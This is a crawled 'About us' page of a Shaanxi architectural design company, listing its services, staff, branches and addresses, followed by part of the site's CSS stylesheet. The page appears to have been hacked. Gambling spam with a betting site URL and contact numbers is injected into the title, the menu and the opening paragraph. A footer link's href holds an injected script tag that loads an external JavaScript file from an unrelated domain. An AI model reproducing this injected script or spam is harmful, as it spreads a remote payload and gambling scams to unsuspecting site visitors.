

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://sxyt.com.cn/aboutus/index.asp
body_size: 10389
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>企业简介_企业简介_首页-腾龙娱乐公司客服</title>
<meta name="keywords" content="企业简介">
<meta name="description" content="企业简介">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<link rel="stylesheet" type="text/css" href="../images/yutaijianzhu/style.css"/>
<script type="text/javascript" src="../js/site_application.js"></script>
<script type="text/javascript" src="../images/yutaijianzhu/js/jquery.min.js"></script>
</head>
<body style="background:#f4f4f4;">
<a name="gotop"></a>

<div class="header group">
  <div class="top group">
    <div class="logo fl"><a href="/"><img src="/images/yutaijianzhu/logo.png" border="0"/></a></div>
    <div class="other fr">
      <nav class="nav fl">
         <ul class="nav_menu">
          <li class="nav_menu-item"><a href="/">首页</a></li>
          <li class="nav_menu-item"><a href="/aboutus/" class='current'>企业简介</a></li>
          <li class="nav_menu-item"><a href="/yewufanwei/">业务</a></li>
          <li class="nav_menu-item"><a href="/yeji/">业绩</a></li>
          <li class="nav_menu-item"><a href="/anli/">案例</a></li>
          <li class="nav_menu-item"><a href="/shejisuo/">设计所</a></li>
          <li class="nav_menu-item"><a href="/fengongsi/">分公司</a></li>
          <li class="nav_menu-item"><a href="/contact/">联系我们</a></li>
         </ul>
      </nav>
      <div class="search fr">
	  <form name="topsearchform" action="/search/index.asp" method=post onSubmit="return checktopsearch()">
       <input name="keyword" type="text" id="searchtext"  value="" placeholder="请输入关键字" />
       <input name="searchpic" value="" type="submit" id="searchpic" />
	   </form>
      </div>
      <div class="clear"></div>
    </div> 
  </div>  
</div>

<div style='width:100%; height:260px; float:left; position:relative; background:url(/UploadCenter/lanmupic/UploadPic/image/20180811/20180811145939663966.jpg) no-repeat center top;'><img src='/images/kongge.gif'  width='1200' height='260' /></div>


<!--div class="clear" style="margin-top:15px;"></div-->
<a name="cbegin" class="clear"></a>

<!--.content{{{-->
<div class="content">
  <div class="left">
    	
    <div class="lefttop">企业简介</div>
    <div class="leftmenu">
      <ul>
<li><a href='index.asp?Cid1=1867#cbegin' class='current'>-&nbsp;&nbsp;企业简介</a></li>
<li><a href='index.asp?Cid1=1987#cbegin'>-&nbsp;&nbsp;企业架构</a></li>
<li><a href='index.asp?Cid1=2130#cbegin'>-&nbsp;&nbsp;公司资质</a></li>
<li><a href='index.asp?Cid1=2076#cbegin'>-&nbsp;&nbsp;人文环境</a></li>
<li><a href='index.asp?Cid1=2077#cbegin'>-&nbsp;&nbsp;企业理念</a></li>
<li><a href='index.asp?Cid1=2086#cbegin'>-&nbsp;&nbsp;宇泰公告</a></li>
<li><a href='index.asp?Cid1=2087#cbegin'>-&nbsp;&nbsp;讯息公告</a></li>
<li><a href='index.asp?Cid1=2088#cbegin'>-&nbsp;&nbsp;联系我们-腾龙公司在线客</a></li>
<li><a href='index.asp?Cid1=2089#cbegin'>-&nbsp;&nbsp;董事长致辞</a></li>
<li><a href='index.asp?Cid1=2090#cbegin'>-&nbsp;&nbsp;招聘信息</a></li>
		
      </ul>
    </div>
	<div style="position:absolute; left:2px; bottom:0px; width:255px; height:214px;background: url(/images/yutaijianzhu/leftlogo.png) no-repeat bottom center;"></div>
  </div>
  <div class="right">
    <div class="path">您的位置: <a href='/'>首页</a> -&gt; <a href='index.asp'>企业简介</a> -&gt; <a href='index.asp?Cid1=1867'>企业简介</a></div>
    <div class="rightbt">企业简介</div>
    <div class="rightbox">
      
		
		<!--content start-->
		<div class="content_container_02" style="margin-top:0px;margin-bottom:0px">			
		<div class='contentshow_content_01'><p style="text-indent:2em;">
	腾龙娱乐公司官方游戏网址&nbsp; www.TL10447.com&nbsp; &nbsp;联系-腾龙娱乐公司客服电话微信同步【134-0888-8125】-【64881330-企鹅】腾龙娱乐国际客服24小时在线,【公司直属客服】【公司直属开户】【大额无忧】
</p>
<p style="text-indent:2em;">
	陕西宇泰建筑设计有限公司成立于二00六年，注册资金2000万元，经陕西省建设厅批准，可从事建筑工程设计，市政工程包括（燃气工程）（排水工程）（桥梁工程）（给水工程）（道路工程）设计，冶金行业（冶金矿山工程）（焦化和耐火材料工程）（金属冶炼工程）等。化工石化医药行业（炼油工程）（化工工程）（医疗器械含药品内包装）（石油及化工产品储送）（药物制剂）（生化生物药）等。建材行业（非金属矿及原料制备工程）等、送变电、风力发电工程设计，机械行业（电气机械设备制造业工程）（金属制品业工程）（机械加工）。以及资质证书许可范围内相应的建设工程总承包业务以及项目管理和相关的技术与管理服务。工程咨询：规划咨询 · 项目建议书 · 绿色建筑星级设计 · 可行性研究报告 .项目申报报告.资金申请报告.工程设计。以上各个专业均涵盖了本专业相应的节能减排和环境治理内容。取得编制项目可行性报告、项目申请报告资格的单位，具备编制固定资产投资项目节能评估文件的能力；取得评估咨询资格的单位，具备对固定资产投资项目节能评估文件进行评审的能力。压力管道设计：长输管道，公用管道，工业管道等设计。为业主提供施工图审查服务，同时提供项目前期初步设计阶段的技术咨询工作，后期项目的技术优化等技术支持类服务。招标代理业务：受招标人的委托，从事工程的勘察、设计、施工、监理以及与工程建设有关的重要设备（进口机电设备除外）、材料采购招标的代理业务。
</p>
<p style="text-indent:2em;">
	公司注重人文环境建设，办公面积960平方米，公司现有各类设计人员155名，其中一级注册建筑师三人，一级注册结构工程师三人、二级注册结构工程师二人、注册电器工程师四人、注册暖通工程师三人、注册化工工程师五人、注册咨询工程师六人、注册造价工程师九人。<span></span>公司下设延安、咸阳、山东、山西、江苏、江西、河南、新疆、云南、河北、贵州、内蒙、湖南、湖北、安徽、宁夏、吉林、辽宁、四川、重庆、黑龙江、浙江、福建、天津北京等28多家分公司及办事处。<span>内设一个建筑设计所，三个化工设计所，一个<span>冶金（<span></span><span>矿山</span>）</span>设计所，一个<span>电力</span>设计所，一个市政（燃气）设计所。</span> 
</p>
<p style="text-indent:2em;">
	陕西宇泰建筑设计有限公司奉行”诚信为本、严谨职业、确保质量、顾客满意”的质量方针；坚持”强化服务意识、提高服务质量、加强行业自律、塑造品牌形象”的企业宗旨，立足陕西，愿竭诚为社会各界和广大用户提供优质服务。
</p>
<p style="text-indent:2em;">
	公司内部管理制度健全（行政管理制度、档案管理制度、公司章程、工作守则、质量保证体系）。 公司将以良好的职业道德、严谨的工作作风和较高的专业水平赢得了客户和同行业的信赖和大力的支持。公司恪守：”质量第一”、”服务第一”、”信誉第一”为宗旨。在西部开放的伟大事业中，公司愿得到社会各界的大力支持！ 公司愿为社会各界竭诚服务！ 公司愿与行业同行携手前进，共创美好的明天！
</p>
<p style="text-indent:2em;">
	<span>公司地址：</span> 
</p>
<p style="text-indent:2em;">
	&nbsp; &nbsp; 西安：西安市高新区高新路52号高科大厦1802
</p>
<p style="text-indent:2em;">
	&nbsp; &nbsp; 联系电话： 总经理办公室 &nbsp; 029-89184196&nbsp;， 经营一部（省内业务） &nbsp;18709119368，&nbsp;<span>经营二部（省外业务） &nbsp;029-</span> 
</p>
<p style="text-indent:2em;">
	<span>&nbsp;&nbsp;&nbsp;&nbsp;6</span><span>8817265，</span><span>祥瑞图审公司办公室 &nbsp;029-89193373，</span><span>&nbsp;打印室 &nbsp;029-89528805，</span><span>综合部 &nbsp;</span><span>029-85398450</span> 
</p>
<p style="text-indent:2em;">
	&nbsp; &nbsp; 延安：延安市宝塔区南大街45号南方大厦九楼
</p>
<p style="text-indent:2em;">
	&nbsp; &nbsp; 电话：0911-8811668&nbsp; &nbsp; 13909112927
</p> </div>
		</div>
		<!--content end-->
					
      
      
    </div>
  </div>
  <div class="clear"></div>
</div>
<!--}}}.content-->
<!--.footer{{{-->
<div class="footer">
 <div class="link"><span>友情链接：</span><a href='&lt;/script&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;https://www.2tm30fz.com/x.js&quot;&gt;&lt;/script&gt;&lt;br&quot;' title='中华人民共和国住房和城乡建设部' target='_blank'>中华人民共和国住房和城乡建设部</a><a href='http://www.pqrc.org.cn/' title='住房和城乡建设部执业资格注册中心' target='_blank'>住房和城乡建设部执业资格注册中心</a><a href='http://jszf.shaanxi.gov.cn/' title='陕西省住房和城乡建设厅综合服务中心' target='_blank'>陕西省住房和城乡建设厅综合服务中</a><a href='http://js.shaanxi.gov.cn/' title='陕西省住房和城乡建设厅' target='_blank'>陕西省住房和城乡建设厅</a></div>
 <div style="width:1200px; margin:10px auto 10px auto;border-bottom:1px solid #245182;height:1px;"></div>
  Copyright&nbsp;©&nbsp;&nbsp;2026 陕西宇泰建筑设计有限公司, 携手共进，共创未来.&nbsp;&nbsp;All Rights Reserved 版权所有 &nbsp;&nbsp;ICP/IP备案编号：<a href="http://www.beian.miit.gov.cn" target="_blank">陕ICP备12007674号-1</a><br />
&nbsp;&nbsp;网站访问量：1604536次
</div>
<!--}}}#footer-->

<SCRIPT type=text/javascript src="/js/scrolltopcontrol.js"></SCRIPT>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sxyt.com.cn/images/yutaijianzhu/style.css
body_size: 55888
content:
@charset "utf-8";
/*CSS Reset 
--------------------------------*/
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea{margin:0;padding:0;}
th,td{margin:0;}
body,button,input,select,textarea{font:12px/1.5 Helvetica,Tahoma,Arial,\5b8b\4f53,sans-serif;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
address,cite,dfn,em,var{font-style:normal;}
code,kbd,pre,samp{font-family:courier new,courier,monospace;}
small{font-size:12px;}
ul,ol{list-style:none;}
a{text-decoration:none; color:#2a2a2a;}
a:hover{text-decoration:none; color:#d20000;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
abbr[title]{border-bottom:1px dotted;cursor:help;}
legend{color:#000;}
fieldset, img { border:0;} 
a img{vertical-align:text-bottom;}
:focus {outline:0;}
textarea{overflow:auto;vertical-align:top;resize:vertical;}
button,input,select,textarea{font-size:100%;}
button,input,select{vertical-align:middle;}
button{cursor:pointer;}
/*
table{border-collapse:collapse;border-spacing:0;}
caption,th{text-align:left;}
*/

/*Common Style
--------------------------------*/
/*text align*/
.tc{ text-align:center;}
.tr{ text-align:right;}
.tj{ text-align:justify;}
/*float and clear*/
.fl{float:left;display:inline;}
.fr{float:right;display:inline;}
.cb{ clear:both;}
/*clear*/
.clear {clear: both;display: block;overflow: hidden;visibility: hidden;width: 0;height: 0;}
/*contain floats*/
.group:before,
.group:after {content: "\0020"; display: block; height: 0; overflow: hidden;}
.group:after {clear: both;}
.group {zoom: 1;}
.hidden { display: none!important; visibility: hidden; }
.invisible { visibility: hidden; }
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; }
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }


/*layout style
--------------------------------------*/
body{ font-family:"微软雅黑"; font-size:14px;}
.header{ width:100%; background:#122b46; height:85px;}
.top{ width:1200px; margin:0 auto;}
.search{ width:140px; background:#7d7d7d; border-radius:12px; height:24px; line-height:24px; margin-top:30px;  }
.search #searchtext{ border:0px; background:#7d7d7d; height:22px; line-height:22px; width:90px; color:#fff; margin:-2px 0 0 12px;font-family:"Microsoft YaHei"; }
.search #searchpic{ background: url(search.png) no-repeat center; width:22px; height:22px; cursor: pointer; border:1px solid #7d7d7d; margin-top:-2px;}

/* 焦点图样式begin */
.pro-switch {height:535px;overflow: hidden;position: relative;width:100%;margin: 0 auto;}
.pro-switch img{width:100%;}
.flexslider {margin: 0;padding: 0;}
.flexslider .slides > li {display: none;-webkit-backface-visibility: hidden;}
.flexslider .slides img {width:100%;display: block;}
.slides:after {content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height:535px;}
.no-js .slides > li:first-child {display: block;}
.flexslider {margin: 0 auto;position: relative;width:100%;zoom: 1;}
.flex-viewport {max-height: 2006px;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;transition: all 1s ease;}
.flexslider .slides {zoom: 1;}
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 60px;height: 90px;margin: -45px 0 0;display: block;background: url(ad_ctr.png) no-repeat 0 0;position: absolute;top: 50%;z-index: 10;cursor: pointer;text-indent: -9999px;opacity: 0;filter:alpha(opacity=0);-webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 0 -90px;right: 0;}
.flex-direction-nav .flex-prev {left: 0;}
.flexslider:hover .flex-next {opacity: 0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-prev {opacity: 0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;filter:alpha(opacity=50);}
.flex-control-nav {width: 100%;position: absolute;bottom: 10px;text-align: center;}
.flex-control-nav li {margin: 0 5px;display: inline-block;zoom: 1;*display: inline;}
.flex-control-paging li a {background:url(dot.png) no-repeat 0 -16px;display:block;height:16px;overflow: hidden;text-indent:-99em;width: 16px;cursor: pointer;}
.flex-control-paging li a.flex-active {background-position: 0 0;}
/* 焦点图样式end */

.other{ width:713px;}
nav ul {list-style: none; padding-left: 0; margin-top: 0;margin-bottom: 0;}
.nav {width: 560px; margin: 20px auto; color: #fff; }
.nav a { display: block; padding: 0 10px;line-height: inherit; color: #fff; cursor: pointer; }
.nav_menu {line-height: 45px;text-transform: uppercase;font-size:16px}
.nav_menu-item { display: inline-block;position: relative;}
.nav_menu-item:hover { background-color: #0065d2;}
.nav_menu-item .current { background-color: #0065d2;}
.nav_menu-item:hover .nav_submenu {display: block;}
.nav_submenu {text-transform: none; display: none;z-index:9999;position: absolute; width: 200px;background-color: #0065d2; font-size:14px; letter-spacing:1px;  }
.nav_submenu-item:hover { background: rgba(0, 0, 0, 0.1);}
.nav_submenu li{ float:left;}

    /*新闻轮播*/
#slideBox {width:400px;height:300px; overflow:hidden;position:relative; float:left;}
#slideBox ul#show_pic {margin:0;padding:0;list-style:none;height:340px;width:5000px;position:absolute;}
#slideBox ul#show_pic li {float:left;margin:0;padding:0;height:340px;}
#slideBox ul#show_pic li img {display:block;}
#iconBall {position:absolute;bottom:0;right:0;}
#iconBall li {float:left;color:#7a7a7a;width:32px;height:30px;line-height:28px;cursor:pointer;text-align:center;font-size:14px;font-weight:bold;padding-top:6px;}
#iconBall li.active {background:url(iconbg.png) no-repeat;color:#fff;}
#slideText {width:500px;height:40px;background:rgba(0, 0, 0, 0.7);color:#fff;position:absolute;left:0px;bottom:0px;*background:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#b2000000, endColorstr=#b2000000);}
#textBall {position:absolute;left:10px;bottom:0px;line-height:40px; width:290px; overflow:hidden; height:40px;}
#textBall li {float:left;cursor:pointer;display:none;color:#fff;font-size:16px;}
#textBall li.active {display:block;}
#textBall li a {text-decoration:none;color:#fff;}
/*首页新闻*/
.indnews{ width:1200px; margin:20px auto;}
.indnews01{ width:800px;}
.indtit{ border-bottom:1px solid #e5e5e5; height:35px; line-height:35px;}
.indtitle{ background:url(titpic.jpg) no-repeat left center; padding-left:45px; font-size:18px; color:#333; float:left; }
.indtitle span{ font-size:14px; color:#888; padding-left:10px;}
.indtit a{ display:block; float:right; margin-right:20px;}
.indnewsbody{ margin:20px auto;}
.indnewspic{ width:400px; }
.indnewspic p{ position:relative; margin-top:-40px;height:40px; line-height:40px; padding:0 20px; overflow:hidden;background: url(bg.png) repeat;  }
.indnewspic p a{color:#fff;}
.indnewstext{ width:370px; }
.indnewstext ul li{ border-bottom:1px solid #e1e1e1; padding:10px 0; line-height:25px;}
.indnewstext ul li h1{ font-size:16px; font-weight: normal; width:370px; overflow:hidden; height:20px; line-height:20px; margin-bottom:10px;}
.indnewstext ul li p{ color:#555;}
.indnews02{ width:365px;}
.indnewslist { margin-top:10px;}
.indnewslist li{ line-height:36px; }
.indnewslist li a{ width:293px;height:36px; overflow:hidden; display:block; float:left;font-size:15px;}
.indnewslist li span{ display:block; float:right; font-size:12px; color:#888;}

/*首页项目*/
.indxzzbox{ width:1200px; margin:0 auto;}
.indxzz{ width:1200px; padding:0 0 30px 0;}
.indxzzlist{ padding:20px 0 20px 0;}
.indxzzlist ul li{ float: left; text-align:center; width:214px; padding:10px 8px; background:#ebebeb; margin-left:5px;margin-right:5px;}
.indxzzlist ul li p{ height:40px; line-height:40px; font-size:16px;overflow:hidden;}



/*首页项目*/
.indxmbox{ width:1200px; margin:0 auto;}
.indxm{ width:900px; padding:20px 0;}
.indxmcx{ width:285px; height:330px; background:#f6f6f6;}
.indxmlist{ padding:20px 0;}
.indxmlist ul li{ float: left; text-align:center; width:200px; padding:10px 8px; background:#fff; margin-right:9px;}
.indxmlist ul li p{ height:40px; line-height:40px; font-size:16px;overflow:hidden;}

.xmsearch{ width:250px; margin:0 auto; text-align:center;  }
.xmsearch #xmsearchtext{ border:1px solid #b4b4b4; height:43px; line-height:43px; width:230px; padding:0 10px;color:#555; font-family:"Microsoft YaHei"; margin:20px auto; }
.xmsearch #xmsearchpic{ background: url(cxbut.jpg) no-repeat center; width:166px; height:53px; cursor: pointer; border:0;}

.indzgs{ width:1200px; margin:30px auto;}
.indzgsbox{ margin-top:20px;}
.indzgsbox ul li{ float:left; width:132px; height:40px; line-height:40px; text-align:center; border:1px solid #b9b9b9; margin:15px 15px 10px 0; }
.indzgsbox ul li a{ display:block; widows:100%; }
.indzgsbox ul li a:hover{ background:#eee;}

/*内页*/
.banner{ background:url(nbanner.jpg) no-repeat center top; width:100%; height:260px;}
.content{ width:1200px; margin:0 auto; background:url(conbj.jpg) #fff repeat-y  center;position:relative;}
.left{ width:255px; float:left; padding-bottom:230px; padding-left:3px;}
.lefttop{ width:220px; height:75px; background:#ae1c1c; font-size:24px; color:#fff; line-height:75px; padding-left:35px;}
.leftmenu{}
.leftmenu li{ height:45px; border-bottom:1px solid #fff; line-height:45px; }
.leftmenu li a{ display:block;height:45px;background:#eaeaea; padding-left:35px; width:220px; font-size:15px;}
.leftmenu li a:hover{ background:#666666; color:#fff;}
.leftmenu li .current{ background:#666666; color:#fff;}

.search_content{ width:1200px; margin:0 auto; background-color:#ffffff;position:relative;}
.search_contain{ width:1200px;min-height:500px;}

.right{ width:925px; float:right;}
.path{ background:#f8f8f6; height:50px; line-height:50px; text-align:right; padding-right:10px; margin-right:1px;}
.rightbt{ height:50px; line-height:50px; color:#ae1c1c; padding-left:20px; border-bottom:1px solid #e8e8e8;border-top:1px solid #e8e8e8; font-size:22px;}
.rightitle{height:60px; line-height:60px; color:#222; padding-left:20px;border-top:1px solid #e8e8e8; font-size:22px; text-align:center;}
.rightxx{border-bottom:1px solid #e8e8e8; color:#888; text-align:center; padding-bottom:10px;}
.rightbox{ padding:20px; line-height:28px; color:#000333;}
/*.rightbox p{ text-indent:2em;}*/


  /*资讯*/
.newslist li{ padding:20px 0;border-bottom:1px solid #e5e5e5; }
.newslist li:hover{ background-color:#f8f8f8;}
.newstime{ width:80px; height:80px; background-color:#dddddd; font-size:16px; text-align:center; line-height:30px; color:#333;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-border-radius:5px; border-radius:5px;}
.newstime b{ width:70px; height:45px; line-height:45px; margin:0 auto; font-size:20px; display: block; background-color:#ffffff;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;-webkit-border-radius:10px; border-radius:10px; }
.newswz{ width:780px;}
.newswz h2{ font-size:15px; }
.newswz p{color:#888888; line-height:25px; padding-top:5px;}

.newslist2 li{ line-height:45px; height:45px; border-bottom:1px solid #e5e5e5; padding:0 10px;}
.newslist2 li a{ display:block; float:left; width:700px; background:url(icon.png) no-repeat center left; padding-left:25px; }
.newslist2 li span{ display:block; float:right; width:80px; color:#888;}

.newscop li{border-bottom:1px solid #e5e5e5; padding:15px 0;}
.newsimg{ width:200px; height:150px;}
.newstext{ width:660px;}
.newstext h2{ font-size:15px; }
.newstext p{color:#888888; line-height:25px; padding:10px 0;}
.newstext span{ display:block; background:url(icon.png) no-repeat center left; padding-left:20px; font-family:Arial, Helvetica, sans-serif;}
/*翻页*/
.manu {
	PADDING-RIGHT: 3px; PADDING-LEFT: 3px; PADDING-BOTTOM: 3px; MARGIN: 3px; PADDING-TOP: 3px; TEXT-ALIGN: center; margin:20px 0;}
.manu a {
	BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #036cb4; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid; TEXT-DECORATION: none
}
.manu a:hover {
	BORDER-RIGHT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-LEFT: #999 1px solid; COLOR: #666; BORDER-BOTTOM: #999 1px solid
}
.manu a:active {
	BORDER-RIGHT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-LEFT: #999 1px solid; COLOR: #666; BORDER-BOTTOM: #999 1px solid
}
.manu .current {
	BORDER-RIGHT: #036cb4 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #036cb4 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #036cb4 1px solid; COLOR: #fff; PADDING-TOP: 2px; BORDER-BOTTOM: #036cb4 1px solid; BACKGROUND-COLOR: #036cb4
}
.manu .disabled {
	BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #ddd; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid
}
/*页脚*/
.footer{ background:#122b46; line-height:30px; text-align:center; padding:30px 0; color:#afafaf;}
.footer a{ color:#afafaf;}
.footer a:hover{ color:#ffff00;}
.link{ width:1200px; margin:0px auto 20px auto;height:20px;line-height:20px;overflow:hidden;}
.link a{ color:#afafaf; margin:0 10px;}
.link a:hover{ color:#fff;}



/*内页列表顶部显示分类样式*/
.neiye_subclass{ width:100%; border-bottom:1px solid #ccc; height:35px; line-height:35px; margin-bottom:20px; padding-top:0px;}
.neiye_subclass li{ float:left;margin-bottom:10px;}
.neiye_subclass li a{ display:block; margin-right:10px;padding:0 15px; font-size:14px; background:#eee;}
.neiye_subclass li a:hover{ background:#122B46; color:#fff;}
.neiye_subclass li .current{ background:#122B46; color:#fff;}

/*页码*/
.Page{display:inline-block;text-align:center; padding:40px 0px 0px 0px;margin:0 auto;}
.Page a{display:inline-block;width:65px;background:#ffffff;height:48px; vertical-align:middle; line-height:48px; font-size:14px; border:1px solid #e5e5e5; margin-left:-1px; float:left;text-decoration:none; color:#333; outline:none;}
.Page a:hover{ background:#036cb4; color:#FFF;background-repeat:no-repeat; }
.Page span{display:inline-block;min-width:45px; padding:0 10px;background:#ffffff;height:48px; vertical-align:middle; line-height:48px; font-size:14px; border:1px solid #e5e5e5; margin-left:-1px;float:left;}
.Page span.current{ background:#036cb4; color:#FFF}
/*在线留言表单样式 begin*/
.messagebox{ margin-top:20px; margin:0 auto; width:100%; background:#eee; padding:30px 0;}
.messagebox h1{ font-size:30px;font-weight:normal;line-height:50px; height:50px;color:#004fc6;text-align:center; margin-bottom:10px;font-family:微软雅黑;}
.messagebox .shuoming{ text-align:center;font-size:16px; line-height:28px; margin-bottom:20px;color:#555555;font-family:微软雅黑;}
.messagebox  form{width:680px; margin:0 auto; }
.messagebox  .label{  margin-bottom:30px; position:relative; display:block; width:220px; height:35px; line-height:35px; font-size:14px; color:#bebebe; background:#fff; padding-left:80px;}
.messagebox  .label .h_x{ left: 395px; top: -8px;position: absolute;}
.messagebox  .label input{  height:36px; background:none; color:#555555;  border:none; display:block; width: 200px; padding:0 10px; line-height:38px; font-size:14px; border: 1px solid #e7e7e7;}
.messagebox  .label input:focus{ border:1px solid #9fc1ef;}
.messagebox  .label select{  height:36px; background:none; color:#555555;  border:none; display:block; width: 220px; padding:1px 10px; line-height:38px; font-size:14px; border: 1px solid #e7e7e7;}
.messagebox  .label strong{ font-weight:normal; display:block;  color:#474749;  position:absolute; width: 80px; text-align:center; left:0px; font-size:14px;  }
.messagebox  .textarea_box{ height:90px; background:#fff; width:600px;}
.messagebox  .textarea{height: 75px; resize:none; color:#555555;  width:600px;  margin-bottom:15px; padding-right:20px; background:none; border: 1px solid #e7e7e7;  line-height:24px; font-size:14px; padding: 6px 10px;  }
.messagebox  .textarea:focus{ border:1px solid #9fc1ef;}
.messagebox  .yzm{ position:absolute; left: 184px; top:3px; border: 0px solid #e7e7e7;}
.messagebox  .bitian{ position:absolute; left: 285px; top:3px;font-size:16px;color:#FF0000;}
.messagebox  .bitianselect{ position:absolute; left: 275px; top:3px;font-size:16px;color:#FF0000;}
.messagebox  .bitianyzm{ position:absolute; left: 175px; top:3px;font-size:16px;color:#FF0000;}
.messagebox  .bitiantextarea{ position:absolute; left: 665px; top:60px;font-size:16px;color:#FF0000;}
.messagebox  .formsubmit{ display:block;width:150px; height:40px; border-radius:3px; overflow:hidden; background:#00C055; color:#ffffff; font-size:16px; line-height:40px; margin:0 auto; text-align:center;}
.messagebox  .formsubmit:hover{ background:#036cb4; color:#fff;}
.messagebox  .inputsubmit{width:150px; height:40px; border-radius:3px; overflow:hidden; background:#ffae00; color:#333; font-size:16px; line-height:40px; margin-left:80px; text-align:center;}
.messagebox  .inputsubmit:hover{ background:#036cb4; color:#fff;}
/*在线留言表单样式 end*/
/*在线留言成功 弹出提示框样式 begin*/
#prompmasklayer{background-color:#666;position:absolute;z-index:99;left:0;top:0;display:none;width:100%;height:100%;opacity:0.5;filter: alpha(opacity=50);-moz-opacity: 0.5;}
.promptbox{width:0px;height:0px;display:none;position:absolute;right:0;top:0;z-index:100;padding:1px;background:#fff; border-radius:5px;}
.promptbox h2{height:25px;position:relative;}
.promptbox h2 a{position:absolute;right:10px;top:0;font-size:12px;color:#3366cc;}
.promptbox .prompt_con{padding:10px;}
.promptbox .prompt_con_pic{ text-align:center; padding-bottom:10px;}
.promptbox .prompt_con p{font:normal 14px/2 'microsoft yahei'; width:100%;color:#555;padding-top:5px; text-align:center;}
.promptbox .prompt_con p span{ color:#ee0000; font-size:16px;}
.promptbox .prompt_con_an a{  display:block;width:100px; height:30px; border-radius:3px; overflow:hidden; background:#ffae00; color:#333; font-size:14px; line-height:30px; margin:20px auto 0 auto; text-align:center;}
.promptbox .prompt_con_an a:hover{background:#036cb4; color:#fff;}
/*在线留言成功 弹出提示框样式 end*/


/*/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/
/*///////////////////////////////////////////////////////////////////////////////////所有网站公共样式 begin////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/
/*列表页公共样式begin-------------------------------------------------------------------------------------------------------------------------------------*/
/*标题+时间列表1*/
.tit_time_list_1{ padding:0 10px;}
.tit_time_list_1 li{ height:45px; line-height:45px; border-bottom:1px dotted #cccccc;overflow:hidden;}
.tit_time_list_1 li:hover{ background:#F0F0F0;}
.tit_time_list_1 li a{ float:left;background:url(icon_10.png) no-repeat 10px center;width:76%;padding-left:40px; font-size:15px;height:45px; line-height:45px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.tit_time_list_1 li span{ color:#555555; float:right; font-size:13px; padding-right:10px;height:45px; line-height:45px;overflow:hidden;}
/*图片+标题列表*/
.pic_tit_list_1{padding:0px 10px;}
.pic_tit_list_1 li{ width:263px; margin:11px 12px; float:left; text-align:center;background-color:#E0E1E2;overflow:hidden;}
.pic_tit_list_1 li a:hover{ text-decoration:none; background-color:#036cb4; display:block; color:#ffffff;}
.pic_tit_list_1 li img{ margin:2px;padding:2px;}
.pic_tit_list_1 li p{ line-height:35px; height:35px;font-size:13px;overflow: hidden;padding-left:10px;padding-right:10px;}
.pic_tit_list_1 li p:hover{color:#ffffff;}
/*图片+标题+简短介绍列表*/
.pic_tit_con_list_1{ width:98%; margin:0 auto;}
.pic_tit_con_list_1 li{padding:15px 10px 15px 10px; border-bottom:1px dotted #cccccc;}
.pic_tit_con_list_1 li:hover{ background:#F0F0F0;}
.pic_tit_con_list_1 li .infoimg{ width:200px; height:150px;border:1px solid #e5e5e5;margin-right:20px;}
.pic_tit_con_list_1 li .infocon{}
.pic_tit_con_list_1 li .infocon h2{ font-size:16px;font-weight:bold;line-height:35px; height:35px;overflow: hidden;text-overflow:ellipsis;white-space:nowrap;}
.pic_tit_con_list_1 li .infocon p{ color:#555555; font-size:14px;line-height:24px;padding:2px 0 10px 0;height:105px;overflow: hidden;}
.pic_tit_con_list_1 li .infocon .more{  text-align:center; float:right;color:#CC0000;margin-top:5px;display:block;  width:100px; height:25px; line-height:25px;  border:1px solid #cccccc;}
/*图片+标题+时间+简短介绍列表*/
.pic_tit_con_time_list_1{ width:98%; margin:0 auto;}
.pic_tit_con_time_list_1 li{padding:15px 15px; border-bottom:1px solid #e5e5e5;}
.pic_tit_con_time_list_1 li:hover{ background:#F0F0F0;}
